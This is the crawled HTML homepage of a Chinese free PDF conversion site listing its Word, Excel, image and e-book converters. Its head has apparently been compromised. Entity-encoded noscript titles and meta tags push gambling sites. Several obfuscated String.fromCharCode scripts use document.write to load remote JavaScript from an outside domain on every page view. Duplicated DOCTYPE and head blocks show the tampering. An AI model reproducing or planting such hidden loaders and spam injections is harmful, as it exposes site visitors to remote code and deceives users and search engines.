

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pdfpai.com/?fr=heanny&src=heanny.cn
body_size: 9884
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<noscript>
    <title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title>
    <meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/>
    <meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22766;&#32650;&#32650;&#21507;&#29436;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:locale" content="zh_CN"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/>
    <meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/>
    <meta property="og:description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#22766;&#32650;&#32650;&#21507;&#29436;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>



<meta charset="UTF-8">
<link href="/statics/xw/css/bootstrap.min.css" rel="stylesheet">
<link href="/statics/xw/css/materialdesignicons.min.css" rel="stylesheet">
<link href="/statics/xw/css/animate.css" rel="stylesheet">
<link href="/statics/xw/css/style.min.css" rel="stylesheet">
<script type="text/javascript" src="/statics/xw/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/xw/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/statics/xw/js/perfect-scrollbar.min.js"></script>

<!DOCTYPE html>
<html lang="zh">
<head>
<noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#68;&#121;&#183;&#33391;&#24515;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<!DOCTYPE html>
<html lang="zh">
<head>
<noscript>
<title>&#21326;&#20307;&#20250;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#23448;&#32593;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#44;&#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#22312;&#32447;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#23448;&#26041;&#39318;&#39029;" />
<meta name="description" content="&#91;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#93;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#38598;&#22242;&#65292;&#25317;&#26377;&#22810;&#24180;&#30340;&#36164;&#36136;&#65292;&#27491;&#35268;&#25345;&#29260;&#26426;&#26500;&#32463;&#33829;&#65292;&#31616;&#31216;&#104;&#116;&#104;&#65292;&#23448;&#26041;&#32593;&#31449;&#21457;&#24067;&#20102;&#65292;&#30005;&#23376;&#65292;&#28216;&#25103;&#65292;&#26827;&#29260;&#65292;&#30005;&#31454;&#31561;&#21508;&#31867;&#28216;&#25103;&#65292;&#31561;&#24453;&#20320;&#30340;&#20307;&#39564;&#65292;&#28857;&#25105;&#36827;&#20837;&#20837;&#21475;&#65292;&#25903;&#25345;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#65292;&#73;&#79;&#83;&#31561;&#21508;&#31867;&#31995;&#32479;&#97;&#112;&#112;&#12290;" />
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,106,122,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

    <base href="https://www.pdfpai.com:443/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="x-rim-auto-match" content="none">

    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
	<meta name="baidu-site-verification" content="code-B45mMJj6wH" />
    <meta name="viewport" content="width=device-width,target-densitydpi=high-dpi,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <link rel="shortcut icon" type="image/x-icon" href="/statics/images/favicon.ico"/>
    <link rel="Bookmark" type="image/x-icon" href="/statics/images/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="/statics/images/favicon.ico" />
    <link href="/statics/css/metro.css" rel="stylesheet">
    <link href="/statics/css/metro-icons.css" rel="stylesheet">
    <link href="/statics/css/metro-responsive.css" rel="stylesheet">
    <link href="/statics/css/global.css" rel="stylesheet">
    <script src="/statics/js/jquery-3.1.0.min.js"></script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZNDVS6');</script>
<!-- End Google Tag Manager -->
<noscript>
<title>&#38134;&#27827;&#38598;&#22242;&#40;&#103;&#97;&#108;&#97;&#120;&#121;&#41;&#26377;&#38480;&#20844;&#21496;&#45;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#38134;&#27827;&#71;&#65;&#76;&#65;&#88;&#89;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#12304;&#122;&#116;&#116;&#119;&#108;&#46;&#99;&#111;&#109;&#12305;&#24517;&#19968;&#183;&#66;&#89;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#71;&#57;&#183;&#33391;&#24515;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#98;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#46;&#99;&#111;&#109;&#12305;&#24517;&#19968;&#183;&#66;&#89;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24517;&#19968;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<title>pdf转word_pdf转换成excel_pdf转换成ppt _纬来PDF转换器</title>

<link href="/statics/less/index.css" rel="stylesheet">
<script src="/statics/js/metro.js"></script>
</head>
<body>
<header class="header">
    <div class="header_logo">
        <div class="header-large">
            <img class="logo" src="/statics/images/index_logo.png" alt="PDF派"/>
            <div class="logo-text">
                <img class="text" src="/statics/images/index_logo_text.png" alt="PDF派"/>
                <p class="font" id="logoFont">几十个强大的PDF在线工具，无限次使用，永久免费，没有注册入口，人人都是VIP！</p>
            </div>
        </div>
        <div class="header-small" style="width: 216px">
            <img src="/statics/images/logo.png" alt="PDF派"/>
        </div>
        <div style="display: none">
            <h1>PDF派</h1>
            <h2>几十个强大的PDF在线工具，无限次使用，永久免费，没有注册入口，人人都是VIP！</h2>
        </div>
    </div>
</header>
<main class="main-wrapper">
    <section class="box-wrapper section1">
        <div class="index-box">
            <h2 class="index-box-title" id="PDFtoOffice">
                把PDF转成Office，iWork以及其他格式
            </h2>
            <div class="index-list-wrapper">
                <a href="/pdf-to-word" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Word.png" alt="PDF派- PDF转Word"/>
                        <h3 id="pdftoword">PDF转Word</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftoworddes">
                        将PDF转成可编辑的Word (docx, doc)文件, 精准还原PDF的格式与排版。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-excel" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2excel.png" alt="PDF派- PDF转Excel"/>
                        <h3 id="pdftoexcel">PDF转Excel</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftoexceldes">
                        智能化的表格识别算法，快速精准地把PDF转换成Excel表格文件。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-powerpoint" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2pptx.png" alt="PDF派- PDF转Pptx"/>
                        <h3 id="pdftoppt">PDF转PPTX</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftopptdes">
                        将PDF转换成PowerPoint演示文件，方便您以幻灯片的方式展示PDF内容。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-images" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2img.png" alt="PDF派- PDF转图片"/>
                        <h3 id="pdftoimages">PDF转图片</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftoimagesdes">
                        把PDF转换成jpg, bmp, png 或tiff等格式的图片文件，图片尺寸和清晰度由您决定。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-pages" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Pages.png" alt="PDF派- PDF转Pages"/>
                        <h3 id="pdftopages">PDF转Pages</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftopagesdes">
                        把PDF转换成iWork Pages格式，让您在Mac和iOS系统下能够轻松编辑。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-numbers" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Numbers.png" alt="PDF派- PDF转numbers"/>
                        <h3 id="pdftonumbers">PDF转Numbers</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftonumbersdes">
                        把PDF转换成iWork Numbers格式，让您在Mac和iOS系统下轻松计算和整理数据。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-keynote" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Keynote.png" alt="PDF派- PDF转keynote"/>
                        <h3 id="pdftokeynote">PDF转Keynote</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftokeynotedes">
                        把PDF转换成iWork Keynote格式，让您再Mac和iOS系统下快速制作极具吸引力的演示文稿。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-epub" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Epub.png" alt="PDF派- PDF转EPUB"/>
                        <h3 id="pdftoepub">PDF转EPUB</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftoepubdes">
                        将PDF转成EPUB电子书格式，支持自动换行和自适应，屏幕再小也能舒适的阅读。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-jpg" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2jpg.png" alt="PDF派- PDF转JPG"/>
                        <h3 id="pdftojpg">PDF转JPG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftojpgdes">
                        免费在线将PDF转换成JPG文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-png" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2png.png" alt="PDF派- PDF转PNG"/>
                        <h3 id="pdftopng">PDF转PNG</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftopngdes">
                        免费在线PDF转换成PNG
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-tiff" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_pdf2tif.png" alt="PDF派- PDF转TIFF"/>
                        <h3 id="pdftotif">PDF转TIFF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftotifdes">
                        免费在线PDF转TIFF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/pdf-to-mobi" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Mobi.png" alt="PDF派- PDF转Mobi"/>
                        <h3 id="pdftomobi">PDF转Mobi</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pdftomobides">
                        把PDF转换成Mobi电子书格式 - 免费PDF转换
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
            </div>
        </div>
    </section>

    <section class="box-wrapper section2">
        <div class="index-box">
            <h2 class="index-box-title" id="createpdf">
                将Office、iWork、电子书、图像等转换为PDF
            </h2>
            <div class="index-list-wrapper">
                <a href="/word-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_word2pdf.png" alt="PDF派- Word转PDF" />
                        <h3 id="wordtopdf">Word转换成PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="wordtopdfdes">
                        将Word文档完美的转换成PDF，方便您对文档的分享及归档。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/excel-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_Excel.png" alt="PDF派- Excel转PDF" />
                        <h3 id="exceltopdf">Excel转换成PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="exceltopdfdes">
                        将Excel表格文件转换成PDF，PDF是最适合分享以及存档的文档格式。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/powerpoint-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_PPTX.png" alt="PDF派- Pptx转PDF" />
                        <h3 id="pptxtopdf">PPTX转换成PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pptxtopdfdes">
                        将PowerPoint演示文件转换成PDF，PDF是最适合分享以及存档的文档格式。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/images-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_image.png" alt="PDF派- 图片转PDF" />
                        <h3 id="imagestopdf">图片转换成PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="imagestopdfdes">
                        将一个或者多个图片转换成PDF，您可根据需要调整顺序以及输出效果。
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/jpg-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_jpg2pdf.png" alt="PDF派- JPG转PDF" />
                        <h3 id="jpgtopdf">JPG转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="jpgtopdfdes">
                        免费在线批量将JPG图片生成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/png-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_png2pdf.png" alt="PDF派- PNG转PDF" />
                        <h3 id="pngtopdf">PNG转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="pngtopdfdes">
                        免费在线PNG转换成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/tiff-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_tif2pdf.png" alt="PDF派- TIFF转PDF" />
                        <h3 id="tiftopdf">TIF转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="tiftopdfedes">
                        免费在线TIFF图片生成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/bmp-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_bmp2pdf.png" alt="PDF派- BMP转PDF"/>
                        <h3 id="bmptopdf">BMP转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="bmptopdfdes">
                        免费在线批量将BMP图片生成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/odt-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_odt2pdf.png" alt="PDF派- ODT转PDF"/>
                        <h3 id="odttopdf">ODT转PDF</h3>
                    </div>
                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="odttopdfdes">
                        只需3步即可将ODT格式转换成PDF，保留所有原始内容
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/epub-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_epub2pdf.png" alt="PDF派- EPUB转PDF"/>
                        <h3 id="epubtopdf">EPUB转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="epubtopdfdes">
                        免费在线EPUB文件转换成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/epub-to-mobi" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_epubtomobi.png" alt="PDF派- EPUB转Mobi"/>
                        <h3 id="epubtomobi">EPUB转Mobi</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="epubtomobides">
                        将EPUB转换成Kindle支持的Mobi
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
                <a href="/mobi-to-pdf" class="index-list-item index-list-item-js">
                    <div class="item-wrapper">
                        <img src="/statics/images/index_list_mobi2pdf.png" alt="PDF派- Mobi转PDF"/>
                        <h3 id="mobitopdf">Mobi转PDF</h3>
                    </div>

                    <div class="item-focus-bg"></div>
                    <div class="item-focus-dialog" id="mobitopdfdes">
                        免费在线Mobi电子书转换成PDF文件
                    </div>
                    <img class="index-item-arrow" src="/statics/images/index_item_arrow.png" alt="">
                </a>
            </div>
        </div>

    </section>

    <section class="box-wrapper section3">
        <div class="index-box">
            <h2 class="index-box-title" id="pdfutility">
                其他好用的免费PDF工具
            </h2>
